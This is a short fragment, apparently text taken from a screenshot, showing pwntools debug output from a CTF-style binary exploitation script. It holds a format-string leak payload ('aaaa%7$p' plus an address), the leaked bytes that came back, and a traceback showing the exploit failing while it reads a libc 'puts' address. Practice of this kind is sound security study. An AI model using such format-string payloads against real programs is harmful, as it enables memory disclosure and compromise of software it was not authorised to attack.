 [DEBUG] Sent 0x10 bytes:
    00000000  61 61 61 61  25 37 24 70  c8 3f 40 00  00 00 00 00  │aaaa│%7$p│·?@·│····│
    00000010
[*] Paused (press any to continue)
[DEBUG] Received 0xf bytes:
    00000000  61 61 61 61  30 78 34 30  33 66 63 38  c8 3f 40     │aaaa│0x40│3fc8│·?@│
    0000000f
Traceback (most recent call last):
  File "/mnt/c/Users/Z2023/Desktop/pwn_ex/exp.py", line 86, in <module>
    puts_addr=uru64()
  File "/mnt/c/Users/Z2023/Desktop/pwn_ex/exp.py", line 35, in <lambda>
    uru64   = lambda                   :uu64(ru('\x7f')[-6:])